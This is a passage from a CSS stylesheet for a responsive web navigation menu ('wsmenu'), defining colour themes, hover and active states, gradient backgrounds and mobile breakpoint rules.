!important;border-radius: 0px !important;color: #fff !important;}.blue .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.blue .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.blue .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.green>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.green>.wsmenu-list>li>a {background-color: #fff !important;}.green>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.green>.wsmenu-list>li:hover>a {background: #74a52e !important;color: #fff !important;}.green>.wsmenu-list>li>a:hover {background: #74a52e !important;color: #fff !important;}.green>.wsmenu-list>li>a.active {background: #74a52e !important;color: #fff !important;}.green>.wsmenu-submenu>li>a:hover {background: #74a52e !important;border-radius: 0px !important;color: #fff !important;}.green .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.green .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.green .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.red>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.red>.wsmenu-list>li>a {background-color: #fff !important;}.red>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.red>.wsmenu-list>li:hover>a {background: #DA4B38 !important;color: #fff !important;}.red>.wsmenu-list>li>a:hover {background: #DA4B38 !important;color: #fff !important;}.red>.wsmenu-list>li>a.active {background: #DA4B38 !important;color: #fff !important;}.red>.wsmenu-submenu>li>a:hover {background: #DA4B38 !important;border-radius: 0px !important;color: #fff !important;}.red .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.red .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.red .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.yellow>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.yellow>.wsmenu-list>li>a {background-color: #fff !important;}.yellow>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.yellow>.wsmenu-list>li:hover>a {background: #F6BB42 !important;color: #fff !important;}.yellow>.wsmenu-list>li>a:hover {background: #F6BB42 !important;color: #fff !important;}.yellow>.wsmenu-list>li>a.active {background: #F6BB42 !important;color: #fff !important;}.yellow>.wsmenu-submenu>li>a:hover {background: #F6BB42 !important;border-radius: 0px !important;color: #fff !important;}.yellow .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.yellow .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.yellow .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.yellow>.wsmenu-list li a .fa {color: #424242 !important;}.purple>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.purple>.wsmenu-list>li>a {background-color: #fff !important;}.purple>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.purple>.wsmenu-list>li:hover>a {background: #967ADC !important;color: #fff !important;}.purple>.wsmenu-list>li>a:hover {background: #967ADC !important;color: #fff !important;}.purple>.wsmenu-list>li>a.active {background: #967ADC !important;color: #fff !important;}.purple>.wsmenu-submenu>li>a:hover {background: #967ADC !important;border-radius: 0px !important;color: #fff !important;}.purple .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.purple .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.purple .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.pink>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.pink>.wsmenu-list>li>a {background-color: #fff !important;}.pink>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.pink>.wsmenu-list>li:hover>a {background: #ee1289 !important;color: #fff !important;}.pink>.wsmenu-list>li>a:hover {background: #ee1289 !important;color: #fff !important;}.pink>.wsmenu-list>li>a.active {background: #ee1289 !important;color: #fff !important;}.pink>.wsmenu-submenu>li>a:hover {background: #ee1289 !important;border-radius: 0px !important;color: #fff !important;}.pink .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.pink .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.pink .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.chocolate>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.chocolate>.wsmenu-list>li>a {background-color: #fff !important;}.chocolate>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.chocolate>.wsmenu-list>li:hover>a {background: #934915 !important;color: #fff !important;}.chocolate>.wsmenu-list>li a:hover {background: #934915 !important;color: #fff !important;}.chocolate>.wsmenu-list>li a.active {background: #934915 !important;color: #fff !important;}.chocolate>.wsmenu-submenu>li a:hover {background: #934915 !important;border-radius: 0px !important;color: #fff !important;}.chocolate .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.chocolate .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.chocolate .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.tranbg {background-color: transparent !important;}.whitebg {background-color: #fff !important;}.whitebg:hover {color: #000 !important;}.blue-grdt {background: #5999ee;background: -moz-linear-gradient(top, #5999ee 0%, #4a89dc 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5999ee), color-stop(100%, #4a89dc));background: -webkit-linear-gradient(top, #5999ee 0%, #4a89dc 100%);background: -o-linear-gradient(top, #5999ee 0%, #4a89dc 100%);background: -ms-linear-gradient(top, #5999ee 0%, #4a89dc 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5999ee', endColorstr='#4a89dc', GradientType=0);color: #fff;}.gry-grdt {background: #565656;background: -moz-linear-gradient(top, #565656 0%, #424242 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #565656), color-stop(100%, #424242));background: -webkit-linear-gradient(top, #565656 0%, #424242 100%);background: -o-linear-gradient(top, #565656 0%, #424242 100%);background: -ms-linear-gradient(top, #565656 0%, #424242 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#565656', endColorstr='#424242', GradientType=0);color: #fff;}.green-grdt {background: #86ba3d;background: -moz-linear-gradient(top, #86ba3d 0%, #74a52e 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #86ba3d), color-stop(100%, #74a52e));background: -webkit-linear-gradient(top, #86ba3d 0%, #74a52e 100%);background: -o-linear-gradient(top, #86ba3d 0%, #74a52e 100%);background: -ms-linear-gradient(top, #86ba3d 0%, #74a52e 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#86ba3d', endColorstr='#74a52e', GradientType=0);color: #fff;}.red-grdt {background: #f05c48;background: -moz-linear-gradient(top, #f05c48 0%, #da4b38 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f05c48), color-stop(100%, #da4b38));background: -webkit-linear-gradient(top, #f05c48 0%, #da4b38 100%);background: -o-linear-gradient(top, #f05c48 0%, #da4b38 100%);background: -ms-linear-gradient(top, #f05c48 0%, #da4b38 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f05c48', endColorstr='#da4b38', GradientType=0);color: #fff;}.orange-grdt {background: #fc7d33;background: -moz-linear-gradient(top, #fc7d33 0%, #ff670f 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fc7d33), color-stop(100%, #ff670f));background: -webkit-linear-gradient(top, #fc7d33 0%, #ff670f 100%);background: -o-linear-gradient(top, #fc7d33 0%, #ff670f 100%);background: -ms-linear-gradient(top, #fc7d33 0%, #ff670f 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc7d33', endColorstr='#ff670f', GradientType=0);color: #fff;}.yellow-grdt {background: #ffcd67;background: -moz-linear-gradient(top, #ffcd67 0%, #f6bb42 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffcd67), color-stop(100%, #f6bb42));background: -webkit-linear-gradient(top, #ffcd67 0%, #ff670f 100%);background: -o-linear-gradient(top, #ffcd67 0%, #f6bb42 100%);background: -ms-linear-gradient(top, #ffcd67 0%, #f6bb42 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffcd67', endColorstr='#f6bb42', GradientType=0);color: #fff;}.purple-grdt {background: #a98ded;background: -moz-linear-gradient(top, #a98ded 0%, #967adc 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a98ded), color-stop(100%, #967adc));background: -webkit-linear-gradient(top, #a98ded 0%, #967adc 100%);background: -o-linear-gradient(top, #a98ded 0%, #967adc 100%);background: -ms-linear-gradient(top, #a98ded 0%, #967adc 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a98ded', endColorstr='#967adc', GradientType=0);color: #fff;}.pink-grdt {background: #fb3ea4;background: -moz-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fb3ea4), color-stop(100%, #f21b8f));background: -webkit-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);background: -o-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);background: -ms-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb3ea4', endColorstr='#f21b8f', GradientType=0);color: #fff;}.whitebg>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.whitebg>.wsmenu-list>li>a {background-color: #fff !important;}.whitebg>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.red-grdt>.wsmenu-list>li>a {color: #fff !important;}.red-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.red-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.gry-grdt>.wsmenu-list>li>a {color: #fff !important;}.gry-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.gry-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.blue-grdt>.wsmenu-list>li>a {color: #fff !important;}.blue-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.blue-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.green-grdt>.wsmenu-list>li>a {color: #fff !important;}.green-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.green-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.orange-grdt>.wsmenu-list>li>a {color: #fff !important;}.orange-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.orange-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.yellow-grdt>.wsmenu-list>li>a {color: #424242 !important;}.yellow-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.yellow-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #424242 !important;}.yellow-grdt>.wsmenu-list li a .fa {color: #424242 !important;}.purple-grdt>.wsmenu-list>li>a {color: #fff !important;}.purple-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.purple-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.pink-grdt>.wsmenu-list>li>a {color: #fff !important;}.pink-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.pink-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}@media only screen and (max-width: 780px) {.red-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.blue-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.orange-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.green-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.purple-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.pink-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.gry>.wsmenu-submenu>li:hover>a {background-color: #424242 !important;color: #fff;}.gry>.wsmenu .wsmenu-list>li>a.active {color: #fff;background-color: #424242;}.gry>.wsmenu .wsmenu-list>li>a:hover {color: #fff;background-color: #424242;}.orange>.wsmenu-submenu>li:hover>a {background-color: #ff670f !important;color: #fff;}.orange>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #ff670f;}.orange>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #ff670f;}.blue>.wsmenu-submenu>li:hover>a {background-color: #4A89DC !important;color: #fff;}.blue>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #4A89DC;}.blue>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #4A89DC;}.green>.wsmenu-submenu>li:hover>a {background-color: #74a52e !important;color: #fff;}.green>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #74a52e;}.green>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #74a52e;}.red>.wsmenu-submenu>li:hover>a {background-color: #DA4B38 !important;color: #fff;}.red>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #DA4B38;}.red>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #DA4B38;}.yellow>.wsmenu-submenu>li:hover>a {background-color: #F6BB42 !important;color: #fff;}.yellow>.wsmenu .wsmenu-list>li>a.active {color: #fff;background-color: #F6BB42;}.yellow>.wsmenu .wsmenu-list>li>a:hover {color: #fff;background-color: #F6BB42;}.purple>.wsmenu-submenu>li:hover>a {background-color: #967ADC !important;color: #fff;}.purple>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #967ADC;}.purple>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #967ADC;}.pink>.wsmenu-submenu>li:hover>a {background-color: #ee1289 !important;color: #fff;}.pink>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #ee1289;}.pink>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #ee1289;}.chocolate>.wsmenu-submenu>li:hover>a {background-color: #934915 !important;color: #fff;}.chocolate>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #934915;}.chocolate>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #934915;}.tranbg {background-color: #fff !important;}.tranbg>.wsmenu-list>li>a {color: #000 !important;}}.mobile-sub .wsmenu-submenu li a:before {content: "-";position: absolute;left: 30px;}